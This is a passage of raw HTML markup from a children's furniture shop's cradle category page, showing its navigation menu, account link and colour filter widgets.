H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10173 depth-1"><a href='https://arcedokids.com/product-category/chairs/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Chairs</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10175 act depth-1"><a href='https://arcedokids.com/product-category/cradles/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Cradles</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10176 depth-1"><a href='https://arcedokids.com/product-category/feeding-chair/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Feeding chair</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10177 depth-1"><a href='https://arcedokids.com/product-category/rockers/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Rockers</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 depth-1"><a href='https://arcedokids.com/product-category/study-table/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Study Table</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180 depth-1"><a href='https://arcedokids.com/product-category/swings/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Swings</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178 depth-1"><a href='https://arcedokids.com/product-category/storage/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Storage</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174 depth-1"><a href='https://arcedokids.com/product-category/cots/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Cots</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8544 depth-0"><a href='https://arcedokids.com/customization/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Customization</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 depth-0"><a href='https://arcedokids.com/inquiry-form/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Inquire Us</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12150 last has-children depth-0"><a href='#' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Others</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11941 first depth-1"><a href='https://arcedokids.com/contact/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965 depth-1"><a href='https://arcedokids.com/blog/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Blog</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> </ul></li> </ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-e151211 icon-box-vertical-align-center content-align-left icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="e151211" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
			
		<a class="the7-box-wrapper the7-elementor-widget box-hover the7_icon_box_widget-e151211" href="/my-account/">			<div class="box-content-wrapper">
									<div class="elementor-icon-div">						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,21.8c-0.4,0-0.8-0.3-0.8-0.8v-2c0-1.8-1.5-3.2-3.2-3.2H8c-1.8,0-3.2,1.5-3.2,3.2v2c0,0.4-0.3,0.8-0.8,0.8  S3.2,21.4,3.2,21v-2c0-2.6,2.1-4.8,4.8-4.8h8c2.6,0,4.8,2.1,4.8,4.8v2C20.8,21.4,20.4,21.8,20,21.8z"></path><path d="M12,11.8c-2.6,0-4.8-2.1-4.8-4.8S9.4,2.2,12,2.2s4.8,2.1,4.8,4.8S14.6,11.8,12,11.8z M12,3.8c-1.8,0-3.2,1.5-3.2,3.2  s1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2S13.8,3.8,12,3.8z"></path></svg>						</div>
					</div>								<div class="box-content">
																	<h4 class="box-heading">
															My account													</h4>
										
					
				</div>
			</div>
		</a>			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5883" class="elementor elementor-5883 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-657bc7f elementor-section-height-min-height the7-e-sticky-row-yes elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="657bc7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220f99f" data-id="220f99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c450290 elementor-widget elementor-widget-heading" data-id="c450290" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Filters</h4>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-52be4ab4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52be4ab4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66943fd" data-id="66943fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619588c7 filter-layout-grid filter-indicator-align-left elementor-widget elementor-widget-the7-woocommerce-filter-active" data-id="619588c7" data-element_type="widget" data-widget_type="the7-woocommerce-filter-active.default">
				<div class="elementor-widget-container">
					<div class="the7-product-act-filter the7-product-filter anim-disp-active-indicator anim-disp-clear_all-indicator">
			<div class="filter-header widget-title">
				<div class="filter-title">
					Active filters				</div>
							</div>
			<div class="filter-container">
						<ul class="filter-nav">
					<li class="filter-nav-item active chosen-color-honey">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/?filter_color=white">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">Honey</span>
				</a>
		</li>
				<li class="filter-nav-item active chosen-color-white">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/?filter_color=honey">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">White</span>
				</a>
		</li>
				<li class="filter-nav-item clear-all">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">Clear all</span>
				</a>
		</li>
				</ul>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a7f36fb filter-count-align-right filter-layout-grid filter-indicator-align-left elementor-widget elementor-widget-the7-woocommerce-filter-attribute" data-id="6a7f36fb" data-element_type="widget" data-widget_type="the7-woocommerce-filter-attribute.default">
				<div class="elementor-widget-container">
					<div class="the7-product-attr-filter the7-product-filter filter-navigation-more_button collapsible closed anim-trans-normal-indicator anim-off-active-indicator">
			<div class="filter-header widget-title">
				<div class="filter-title">
					Color				</div>
									<div class="filter-toggle-icon">
						<span class="elementor-icon filter-toggle-closed">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg>						</span>
													<span class="elementor-icon filter-toggle-active">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg>							</span>
											</div>
							</div>
			<div style="display:none" class="filter-container" >
						<ul class="filter-nav">
							<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=cherry,honey,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Cherry</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show active">
